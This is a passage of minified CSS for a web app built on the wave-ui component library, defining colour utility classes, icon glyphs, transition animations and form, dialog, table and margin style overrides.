.lime-dark3--bg{background-color:#889516}.w-app .bootstrap-area .lime-dark3{color:#889516}.w-app .bootstrap-area .lime-light4--bg{background-color:#edf4b2}.w-app .bootstrap-area .lime-light4{color:#edf4b2}.w-app .bootstrap-area .lime-dark4--bg{background-color:#6f7912}.w-app .bootstrap-area .lime-dark4{color:#6f7912}.w-app .bootstrap-area .lime-light5--bg{background-color:#f4f8ce}.w-app .bootstrap-area .lime-light5{color:#f4f8ce}.w-app .bootstrap-area .lime-dark5--bg{background-color:#565d0e}.w-app .bootstrap-area .lime-dark5{color:#565d0e}.w-app .bootstrap-area .lime-light6--bg{background-color:#fafce9}.w-app .bootstrap-area .lime-light6{color:#fafce9}.w-app .bootstrap-area .lime-dark6--bg{background-color:#3c420a}.w-app .bootstrap-area .lime-dark6{color:#3c420a}.w-app .bootstrap-area .yellow--bg{background-color:#ffe70f}.w-app .bootstrap-area .yellow{color:#ffe70f}.w-app .bootstrap-area .yellow-light1--bg{background-color:#ffee54}.w-app .bootstrap-area .yellow-light1{color:#ffee54}.w-app .bootstrap-area .yellow-dark1--bg{background-color:#eed700}.w-app .bootstrap-area .yellow-dark1{color:#eed700}.w-app .bootstrap-area .yellow-light2--bg{background-color:#fff170}.w-app .bootstrap-area .yellow-light2{color:#fff170}.w-app .bootstrap-area .yellow-dark2--bg{background-color:#cfba00}.w-app .bootstrap-area .yellow-dark2{color:#cfba00}.w-app .bootstrap-area .yellow-light3--bg{background-color:#fff38c}.w-app .bootstrap-area .yellow-light3{color:#fff38c}.w-app .bootstrap-area .yellow-dark3--bg{background-color:#af9e00}.w-app .bootstrap-area .yellow-dark3{color:#af9e00}.w-app .bootstrap-area .yellow-light4--bg{background-color:#fff6a8}.w-app .bootstrap-area .yellow-light4{color:#fff6a8}.w-app .bootstrap-area .yellow-dark4--bg{background-color:#908100}.w-app .bootstrap-area .yellow-dark4{color:#908100}.w-app .bootstrap-area .yellow-light5--bg{background-color:#fff9c4}.w-app .bootstrap-area .yellow-light5{color:#fff9c4}.w-app .bootstrap-area .yellow-dark5--bg{background-color:#706500}.w-app .bootstrap-area .yellow-dark5{color:#706500}.w-app .bootstrap-area .yellow-light6--bg{background-color:#fffce0}.w-app .bootstrap-area .yellow-light6{color:#fffce0}.w-app .bootstrap-area .yellow-dark6--bg{background-color:#504800}.w-app .bootstrap-area .yellow-dark6{color:#504800}.w-app .bootstrap-area .amber--bg{background-color:#ffc107}.w-app .bootstrap-area .amber{color:#ffc107}.w-app .bootstrap-area .amber-light1--bg{background-color:#ffcb2d}.w-app .bootstrap-area .amber-light1{color:#ffcb2d}.w-app .bootstrap-area .amber-dark1--bg{background-color:#e6ad00}.w-app .bootstrap-area .amber-dark1{color:#e6ad00}.w-app .bootstrap-area .amber-light2--bg{background-color:#ffd454}.w-app .bootstrap-area .amber-light2{color:#ffd454}.w-app .bootstrap-area .amber-dark2--bg{background-color:#c79500}.w-app .bootstrap-area .amber-dark2{color:#c79500}.w-app .bootstrap-area .amber-light3--bg{background-color:#ffde7a}.w-app .bootstrap-area .amber-light3{color:#ffde7a}.w-app .bootstrap-area .amber-dark3--bg{background-color:#a77d00}.w-app .bootstrap-area .amber-dark3{color:#a77d00}.w-app .bootstrap-area .amber-light4--bg{background-color:#ffe7a0}.w-app .bootstrap-area .amber-light4{color:#ffe7a0}.w-app .bootstrap-area .amber-dark4--bg{background-color:#860}.w-app .bootstrap-area .amber-dark4{color:#860}.w-app .bootstrap-area .amber-light5--bg{background-color:#fff1c6}.w-app .bootstrap-area .amber-light5{color:#fff1c6}.w-app .bootstrap-area .amber-dark5--bg{background-color:#684e00}.w-app .bootstrap-area .amber-dark5{color:#684e00}.w-app .bootstrap-area .amber-light6--bg{background-color:#fffaed}.w-app .bootstrap-area .amber-light6{color:#fffaed}.w-app .bootstrap-area .amber-dark6--bg{background-color:#483600}.w-app .bootstrap-area .amber-dark6{color:#483600}.w-app .bootstrap-area .orange--bg{background-color:#ff9800}.w-app .bootstrap-area .orange{color:#ff9800}.w-app .bootstrap-area .orange-light1--bg{background-color:#ffa726}.w-app .bootstrap-area .orange-light1{color:#ffa726}.w-app .bootstrap-area .orange-dark1--bg{background-color:#df8500}.w-app .bootstrap-area .orange-dark1{color:#df8500}.w-app .bootstrap-area .orange-light2--bg{background-color:#ffb74d}.w-app .bootstrap-area .orange-light2{color:#ffb74d}.w-app .bootstrap-area .orange-dark2--bg{background-color:#c07200}.w-app .bootstrap-area .orange-dark2{color:#c07200}.w-app .bootstrap-area .orange-light3--bg{background-color:#ffc673}.w-app .bootstrap-area .orange-light3{color:#ffc673}.w-app .bootstrap-area .orange-dark3--bg{background-color:#a05f00}.w-app .bootstrap-area .orange-dark3{color:#a05f00}.w-app .bootstrap-area .orange-light4--bg{background-color:#ffd699}.w-app .bootstrap-area .orange-light4{color:#ffd699}.w-app .bootstrap-area .orange-dark4--bg{background-color:#814d00}.w-app .bootstrap-area .orange-dark4{color:#814d00}.w-app .bootstrap-area .orange-light5--bg{background-color:#ffe5bf}.w-app .bootstrap-area .orange-light5{color:#ffe5bf}.w-app .bootstrap-area .orange-dark5--bg{background-color:#613a00}.w-app .bootstrap-area .orange-dark5{color:#613a00}.w-app .bootstrap-area .orange-light6--bg{background-color:#fff5e6}.w-app .bootstrap-area .orange-light6{color:#fff5e6}.w-app .bootstrap-area .orange-dark6--bg{background-color:#412700}.w-app .bootstrap-area .orange-dark6{color:#412700}.w-app .bootstrap-area .deep-orange--bg{background-color:#ff6825}.w-app .bootstrap-area .deep-orange{color:#ff6825}.w-app .bootstrap-area .deep-orange-light1--bg{background-color:#ff7f46}.w-app .bootstrap-area .deep-orange-light1{color:#ff7f46}.w-app .bootstrap-area .deep-orange-dark1--bg{background-color:#ff5205}.w-app .bootstrap-area .deep-orange-dark1{color:#ff5205}.w-app .bootstrap-area .deep-orange-light2--bg{background-color:#ff9566}.w-app .bootstrap-area .deep-orange-light2{color:#ff9566}.w-app .bootstrap-area .deep-orange-dark2--bg{background-color:#e54600}.w-app .bootstrap-area .deep-orange-dark2{color:#e54600}.w-app .bootstrap-area .deep-orange-light3--bg{background-color:#ffac87}.w-app .bootstrap-area .deep-orange-light3{color:#ffac87}.w-app .bootstrap-area .deep-orange-dark3--bg{background-color:#c53d00}.w-app .bootstrap-area .deep-orange-dark3{color:#c53d00}.w-app .bootstrap-area .deep-orange-light4--bg{background-color:#ffc2a8}.w-app .bootstrap-area .deep-orange-light4{color:#ffc2a8}.w-app .bootstrap-area .deep-orange-dark4--bg{background-color:#a63300}.w-app .bootstrap-area .deep-orange-dark4{color:#a63300}.w-app .bootstrap-area .deep-orange-light5--bg{background-color:#ffd9c8}.w-app .bootstrap-area .deep-orange-light5{color:#ffd9c8}.w-app .bootstrap-area .deep-orange-dark5--bg{background-color:#862900}.w-app .bootstrap-area .deep-orange-dark5{color:#862900}.w-app .bootstrap-area .deep-orange-light6--bg{background-color:#fff0e9}.w-app .bootstrap-area .deep-orange-light6{color:#fff0e9}.w-app .bootstrap-area .deep-orange-dark6--bg{background-color:#661f00}.w-app .bootstrap-area .deep-orange-dark6{color:#661f00}.w-app .bootstrap-area .red--bg{background-color:#fa3317}.w-app .bootstrap-area .red{color:#fa3317}.w-app .bootstrap-area .red-light1--bg{background-color:#fb543c}.w-app .bootstrap-area .red-light1{color:#fb543c}.w-app .bootstrap-area .red-dark1--bg{background-color:#ec2205}.w-app .bootstrap-area .red-dark1{color:#ec2205}.w-app .bootstrap-area .red-light2--bg{background-color:#fc705d}.w-app .bootstrap-area .red-light2{color:#fc705d}.w-app .bootstrap-area .red-dark2--bg{background-color:#cd1d04}.w-app .bootstrap-area .red-dark2{color:#cd1d04}.w-app .bootstrap-area .red-light3--bg{background-color:#fc8d7d}.w-app .bootstrap-area .red-light3{color:#fc8d7d}.w-app .bootstrap-area .red-dark3--bg{background-color:#ae1904}.w-app .bootstrap-area .red-dark3{color:#ae1904}.w-app .bootstrap-area .red-light4--bg{background-color:#fdaa9e}.w-app .bootstrap-area .red-light4{color:#fdaa9e}.w-app .bootstrap-area .red-dark4--bg{background-color:#8f1403}.w-app .bootstrap-area .red-dark4{color:#8f1403}.w-app .bootstrap-area .red-light5--bg{background-color:#fec6be}.w-app .bootstrap-area .red-light5{color:#fec6be}.w-app .bootstrap-area .red-dark5--bg{background-color:#701002}.w-app .bootstrap-area .red-dark5{color:#701002}.w-app .bootstrap-area .red-light6--bg{background-color:#fee3df}.w-app .bootstrap-area .red-light6{color:#fee3df}.w-app .bootstrap-area .red-dark6--bg{background-color:#520c02}.w-app .bootstrap-area .red-dark6{color:#520c02}.w-app .bootstrap-area .brown--bg{background-color:#845848}.w-app .bootstrap-area .brown{color:#845848}.w-app .bootstrap-area .brown-light1--bg{background-color:#a16b58}.w-app .bootstrap-area .brown-light1{color:#a16b58}.w-app .bootstrap-area .brown-dark1--bg{background-color:#744d3f}.w-app .bootstrap-area .brown-dark1{color:#744d3f}.w-app .bootstrap-area .brown-light2--bg{background-color:#b38473}.w-app .bootstrap-area .brown-light2{color:#b38473}.w-app .bootstrap-area .brown-dark2--bg{background-color:#634236}.w-app .bootstrap-area .brown-dark2{color:#634236}.w-app .bootstrap-area .brown-light3--bg{background-color:#c39e90}.w-app .bootstrap-area .brown-light3{color:#c39e90}.w-app .bootstrap-area .brown-dark3--bg{background-color:#53372d}.w-app .bootstrap-area .brown-dark3{color:#53372d}.w-app .bootstrap-area .brown-light4--bg{background-color:#d2b7ad}.w-app .bootstrap-area .brown-light4{color:#d2b7ad}.w-app .bootstrap-area .brown-dark4--bg{background-color:#422c24}.w-app .bootstrap-area .brown-dark4{color:#422c24}.w-app .bootstrap-area .brown-light5--bg{background-color:#e2d1ca}.w-app .bootstrap-area .brown-light5{color:#e2d1ca}.w-app .bootstrap-area .brown-dark5--bg{background-color:#32211b}.w-app .bootstrap-area .brown-dark5{color:#32211b}.w-app .bootstrap-area .brown-light6--bg{background-color:#f2eae7}.w-app .bootstrap-area .brown-light6{color:#f2eae7}.w-app .bootstrap-area .brown-dark6--bg{background-color:#211612}.w-app .bootstrap-area .brown-dark6{color:#211612}.w-app .bootstrap-area .blue-grey--bg{background-color:#6c8693}.w-app .bootstrap-area .blue-grey{color:#6c8693}.w-app .bootstrap-area .blue-grey-light1--bg{background-color:#8298a3}.w-app .bootstrap-area .blue-grey-light1{color:#8298a3}.w-app .bootstrap-area .blue-grey-dark1--bg{background-color:#5f7581}.w-app .bootstrap-area .blue-grey-dark1{color:#5f7581}.w-app .bootstrap-area .blue-grey-light2--bg{background-color:#98aab3}.w-app .bootstrap-area .blue-grey-light2{color:#98aab3}.w-app .bootstrap-area .blue-grey-dark2--bg{background-color:#51656f}.w-app .bootstrap-area .blue-grey-dark2{color:#51656f}.w-app .bootstrap-area .blue-grey-light3--bg{background-color:#aebcc4}.w-app .bootstrap-area .blue-grey-light3{color:#aebcc4}.w-app .bootstrap-area .blue-grey-dark3--bg{background-color:#44545c}.w-app .bootstrap-area .blue-grey-dark3{color:#44545c}.w-app .bootstrap-area .blue-grey-light4--bg{background-color:#c4cfd4}.w-app .bootstrap-area .blue-grey-light4{color:#c4cfd4}.w-app .bootstrap-area .blue-grey-dark4--bg{background-color:#36444a}.w-app .bootstrap-area .blue-grey-dark4{color:#36444a}.w-app .bootstrap-area .blue-grey-light5--bg{background-color:#dae1e4}.w-app .bootstrap-area .blue-grey-light5{color:#dae1e4}.w-app .bootstrap-area .blue-grey-dark5--bg{background-color:#293338}.w-app .bootstrap-area .blue-grey-dark5{color:#293338}.w-app .bootstrap-area .blue-grey-light6--bg{background-color:#f0f3f4}.w-app .bootstrap-area .blue-grey-light6{color:#f0f3f4}.w-app .bootstrap-area .blue-grey-dark6--bg{background-color:#1c2226}.w-app .bootstrap-area .blue-grey-dark6{color:#1c2226}.w-app .bootstrap-area .grey--bg{background-color:#848484}.w-app .bootstrap-area .grey{color:#848484}.w-app .bootstrap-area .grey-light1--bg{background-color:#979797}.w-app .bootstrap-area .grey-light1{color:#979797}.w-app .bootstrap-area .grey-dark1--bg{background-color:#747474}.w-app .bootstrap-area .grey-dark1{color:#747474}.w-app .bootstrap-area .grey-light2--bg{background-color:#aaa}.w-app .bootstrap-area .grey-light2{color:#aaa}.w-app .bootstrap-area .grey-dark2--bg{background-color:#646464}.w-app .bootstrap-area .grey-dark2{color:#646464}.w-app .bootstrap-area .grey-light3--bg{background-color:#bdbdbd}.w-app .bootstrap-area .grey-light3{color:#bdbdbd}.w-app .bootstrap-area .grey-dark3--bg{background-color:#555}.w-app .bootstrap-area .grey-dark3{color:#555}.w-app .bootstrap-area .grey-light4--bg{background-color:#d1d1d1}.w-app .bootstrap-area .grey-light4{color:#d1d1d1}.w-app .bootstrap-area .grey-dark4--bg{background-color:#454545}.w-app .bootstrap-area .grey-dark4{color:#454545}.w-app .bootstrap-area .grey-light5--bg{background-color:#e4e4e4}.w-app .bootstrap-area .grey-light5{color:#e4e4e4}.w-app .bootstrap-area .grey-dark5--bg{background-color:#353535}.w-app .bootstrap-area .grey-dark5{color:#353535}.w-app .bootstrap-area .grey-light6--bg{background-color:#f7f7f7}.w-app .bootstrap-area .grey-light6{color:#f7f7f7}.w-app .bootstrap-area .grey-dark6--bg{background-color:#252525}.w-app .bootstrap-area .grey-dark6{color:#252525}.w-app .bootstrap-area .primary--bg{color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .white--bg{background-color:#fff}.w-app .bootstrap-area .white{color:#fff}.w-app .bootstrap-area .black--bg{background-color:#000}.w-app .bootstrap-area .black{color:#000}.w-app .bootstrap-area .transparent--bg{background-color:transparent}.w-app .bootstrap-area .transparent{color:transparent}.w-app .bootstrap-area .inherit--bg{background-color:inherit}.w-app .bootstrap-area .inherit{color:inherit}.w-app .bootstrap-area .base-color{color:rgba(var(--w-base-color-rgb),.7)}.w-app .bootstrap-area .base-color--bg{background-color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .contrast-color{color:rgba(var(--w-contrast-color-rgb),.7)}.w-app .bootstrap-area .contrast-color--bg{background-color:rgb(var(--w-contrast-bg-color-rgb))}.w-app .bootstrap-area .info{color:var(--w-info-color)}.w-app .bootstrap-area .info--bg{background-color:var(--w-info-color);color:#fff}.w-app .bootstrap-area .warning{color:var(--w-warning-color)}.w-app .bootstrap-area .warning--bg{background-color:var(--w-warning-color);color:#fff}.w-app .bootstrap-area .success{color:var(--w-success-color)}.w-app .bootstrap-area .success--bg{background-color:var(--w-success-color);color:#fff}.w-app .bootstrap-area .error{color:var(--w-error-color)}.w-app .bootstrap-area .error--bg{background-color:var(--w-error-color);color:#fff}@font-face{font-family:wave-ui;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}[class^=wi-]:before,[class*=" wi-"]:before{font-family:wave-ui!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-chevron-down:before{content:""}.wi-chevron-left:before{content:""}.wi-chevron-right:before{content:""}.wi-chevron-up:before{content:""}.wi-arrow-down:before{content:""}.wi-triangle-down:before{content:""}.wi-plus:before{content:""}.wi-minus:before{content:""}.wi-check:before{content:""}.wi-cross:before{content:""}.wi-check-circle:before{content:""}.wi-cross-circle:before{content:""}.wi-warning-circle:before{content:""}.wi-info-circle:before{content:""}.wi-checkbox:before{content:""}.wi-checkbox-empty:before{content:""}.wi-checkbox-indeterminate:before{content:""}.wi-radio:before{content:""}.wi-radio-empty:before{content:""}.wi-star:before{content:""}.wi-search:before{content:""}.wi-wave:before{content:""}.wi-file:before{content:""}.wi-spinner:before{content:""}.fade-enter-active{animation:w-fade .25s}.fade-leave-active{animation:w-fade .25s reverse}@keyframes w-fade{0%{opacity:0}to{opacity:1}}.slide-right-enter-active,.slide-right-leave-active{transition:.25s cubic-bezier(.4,0,.2,1);transition-property:transform,left,margin-left;transform:translate(0)}.slide-right-enter-from,.slide-right-leave-to{transform:translate(-100%);left:0!important;margin-left:0!important}.slide-left-enter-active,.slide-left-leave-active{transition:.25s;transition-property:transform,right,margin-right;transform:translate(0)}.slide-left-enter-from,.slide-left-leave-to{transform:translate(100%);right:0!important;margin-right:0!important}.slide-down-enter-active,.slide-down-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,top,margin-top;transform:translateY(0)}.slide-down-enter-from,.slide-down-leave-to{transform:translateY(-100%);top:0!important;margin-top:0!important}.slide-up-enter-active,.slide-up-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,bottom,margin-bottom;transform:translateY(0)}.slide-up-enter-from,.slide-up-leave-to{transform:translateY(100%);bottom:0!important;margin-bottom:0!important}.slide-fade-left-enter-active,.slide-fade-left-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-left-enter-from,.slide-fade-left-leave-to{transform:translate(12px);opacity:0}.slide-fade-right-enter-active,.slide-fade-right-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-right-enter-from,.slide-fade-right-leave-to{transform:translate(-12px);opacity:0}.slide-fade-up-enter-active,.slide-fade-up-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-up-enter-from,.slide-fade-up-leave-to{transform:translateY(12px);opacity:0}.slide-fade-down-enter-active,.slide-fade-down-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-down-enter-from,.slide-fade-down-leave-to{transform:translateY(-12px);opacity:0}.scale-enter-active{animation:w-scale .25s}.scale-leave-active{animation:w-scale .25s reverse}@keyframes w-scale{0%{transform:scale(0)}to{transform:scale(1)}}.scale-fade-enter-active{animation:w-scale-fade .25s}.scale-fade-leave-active{animation:w-scale-fade .25s reverse}@keyframes w-scale-fade{0%{transform:scale(.8);opacity:0}to{transform:scale(1);opacity:1}}.bounce-enter-active{animation:w-bounce .3s}.bounce-leave-active{animation:w-bounce .3s reverse}@keyframes w-bounce{0%{transform:scale(.7);opacity:0}60%{transform:scale(1.1);opacity:1}to{transform:scale(1)}}.twist-enter-active{animation:w-twist .5s}.twist-leave-active{animation:w-twist .5s reverse}@keyframes w-twist{0%{transform:scale(0) rotate(-70deg)}60%{transform:scale(1.03) rotate(6deg)}to{transform:scale(1) rotate(0)}}.w-app .bootstrap-area .w-button{border-radius:5px}.w-app .bootstrap-area .w-button:before{z-index:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg){padding:0;border-radius:99em;aspect-ratio:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xs,.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xl{padding-left:0;padding-right:0}.w-app .bootstrap-area .w-button--icon{border-radius:99em}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-right) input.w-input__input[type=text]{padding-right:27px}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-left) input.w-input__input[type=text]{padding-left:27px}.w-app .bootstrap-area .w-input:not(.new-style) .w-input__input-wrap,.w-app .bootstrap-area .w-input:not(.new-style) input{height:35px}.w-app .bootstrap-area .w-input:not(.new-style) input[type=text].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=password].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=email].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=url].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=date].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=month].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=time].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=week].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=number].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=search].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=tel].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=color].w-input__input{box-shadow:inset 0 1px 3px #ddd}.w-app .bootstrap-area .w-input input[type=text].w-input__input,.w-app .bootstrap-area .w-input input[type=password].w-input__input,.w-app .bootstrap-area .w-input input[type=email].w-input__input,.w-app .bootstrap-area .w-input input[type=url].w-input__input,.w-app .bootstrap-area .w-input input[type=date].w-input__input,.w-app .bootstrap-area .w-input input[type=month].w-input__input,.w-app .bootstrap-area .w-input input[type=time].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input input[type=week].w-input__input,.w-app .bootstrap-area .w-input input[type=number].w-input__input,.w-app .bootstrap-area .w-input input[type=search].w-input__input,.w-app .bootstrap-area .w-input input[type=tel].w-input__input,.w-app .bootstrap-area .w-input input[type=color].w-input__input{box-shadow:none;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-input--focused .w-input__input-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-input.error .w-input__input{color:#b94a48;background-color:#f2dede}.w-input--floating-label .w-app .bootstrap-area .w-input__input-wrap{margin-top:16px}.w-app .bootstrap-area .w-input__label{margin:0}.w-app .bootstrap-area .w-input__label--inside{padding:0}.w-app .bootstrap-area .w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-180%)}.w-app .bootstrap-area .w-input--focused.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-app .bootstrap-area .w-autocomplete{align-items:center}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input{height:27px;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input--focused .w-autocomplete__input{border-color:var(--w-primary-color)}.w-autocomplete__placehoder .w-app .bootstrap-area .w-autocomplete{margin-top:16px}.w-app .bootstrap-area .w-select__menu ul{margin:0;padding:0}.w-app .bootstrap-area .w-select__selection{min-height:auto}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{box-shadow:inset 0 1px 3px #ddd;min-height:inherit}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection-wrap{min-height:35px}.w-app .bootstrap-area .w-select--focused .w-select__selection-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-select.error .w-select__selection{color:#b94a48;background-color:#f2dede}.w-select--floating-label .w-app .bootstrap-area .w-select__selection-wrap{margin-top:16px}.w-app .bootstrap-area .w-select .w-select__selection{color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{color:inherit}.w-app .bootstrap-area .w-select .w-select__selection-slot{padding:4px}.w-app .bootstrap-area .w-select__label{margin:0}.w-app .bootstrap-area .w-select__label--inside{padding:0}.w-app .bootstrap-area .w-select--open.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label .w-select__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-80%)}.w-app .bootstrap-area .w-select--open.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label:not(.new-style) .w-select__label--inside{transform:translateY(-50%) scale(.85)}.w-app .bootstrap-area .w-textarea textarea.w-textarea__textarea{border:none;border-radius:0;resize:none;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-textarea--focused .w-textarea__textarea-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-textarea.error .w-textarea__textarea{color:#b94a48;background-color:#f2dede}.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__textarea-wrap{margin-top:16px}.w-app .bootstrap-area .w-textarea__label{margin:0;color:var(--w-blue-grey-dark2-color)}.w-app .bootstrap-area .w-textarea__label--inside{padding:0;transform:translateY(-80%) translate(35%)}.w-textarea--focused.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-app .bootstrap-area .w-checkbox .w-checkbox__input{background-color:#fff}.w-app .bootstrap-area .w-checkbox .w-checkbox__input:after{border-width:1px}.w-app .bootstrap-area .w-radio .w-radio__input{background-color:#fff}.w-app .bootstrap-area .w-dialog .w-dialog__content{border:3px solid #979797;max-height:80vh}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__content{overflow-x:auto}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__actions{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header{background-color:var(--ap-table-header-background-color);color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .w-table .w-table__cell{padding:8px 12px}.w-app .bootstrap-area .w-table .w-table__footer .w-table__row{background-color:rgba(var(--ap-table-header-background-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header-sort--active{color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .ap-popover-activator{position:relative;display:inline-block}.w-app .bootstrap-area .w-drawer{z-index:2}.w-app .bootstrap-area[data-v-app] .mr-1,.w-app #popover-container .mr-1,.w-app .vmodal_wrapper .mr-1{margin-right:-4px!important}.w-app .bootstrap-area[data-v-app] .ml-1,.w-app #popover-container .ml-1,.w-app .vmodal_wrapper .ml-1{margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .mt-1,.w-app #popover-container .mt-1,.w-app .vmodal_wrapper .mt-1{margin-top:-4px!important}.w-app .bootstrap-area[data-v-app] .mb-1,.w-app #popover-container .mb-1,.w-app .vmodal_wrapper .mb-1{margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mx-1,.w-app #popover-container .mx-1,.w-app .vmodal_wrapper .mx-1{margin-right:-4px!important;margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .my-1,.w-app #popover-container .my-1,.w-app .vmodal_wrapper .my-1{margin-top:-4px!important;margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mr-2,.w-app #popover-container .mr-2,.w-app .vmodal_wrapper .mr-2{margin-right:-8px!important}.w-app .bootstrap-area[data-v-app] .ml-2,.w-app #popover-container .ml-2,.w-app .vmodal_wrapper .ml-2{margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .mt-2,.w-app #popover-container .mt-2,.w-app .vmodal_wrapper .mt-2{margin-top:-8px!important}.w-app .bootstrap-area[data-v-app] .mb-2,.w-app #popover-container .mb-2,.w-app .vmodal_wrapper .mb-2{margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mx-2,.w-app #popover-container .mx-2,.w-app .vmodal_wrapper .mx-2{margin-right:-8px!important;margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .my-2,.w-app #popover-container .my-2,.w-app .vmodal_wrapper .my-2{margin-top:-8px!important;margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mr-3,.w-app #popover-container .mr-3,.w-app .vmodal_wrapper .mr-3{margin-right:-12px!important}.w-app .bootstrap-area[data-v-app] .ml-3,.w-app #popover-container .ml-3,.w-app .vmodal_wrapper .ml-3{margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .mt-3,.w-app #popover-container .mt-3,.w-app .vmodal_wrapper .mt-3{margin-top:-12px!important}.w-app .bootstrap-area[data-v-app] .mb-3,.w-app #popover-container .mb-3,.w-app .vmodal_wrapper .mb-3{margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mx-3,.w-app #popover-container .mx-3,.w-app .vmodal_wrapper .mx-3{margin-right:-12px!important;margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .my-3,.w-app #popover-container .my-3,.w-app .vmodal_wrapper .my-3{margin-top:-12px!important;margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mr-4,.w-app #popover-container .mr-4,.w-app .vmodal_wrapper .mr-4{margin-right:-16px!important}.w-app .bootstrap-area[data-v-app] .ml-4,.w-app #popover-container .ml-4,.w-app .vmodal_wrapper .ml-4{margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .mt-4,.w-app #popover-container .mt-4,.w-app .vmodal_wrapper .mt-4{margin-top:-16px!important}.w-app .bootstrap-area[data-v-app] .mb-4,.w-app #popover-container .mb-4,.w-app .vmodal_wrapper .mb-4{margin-bottom:-16px!important}.w-app 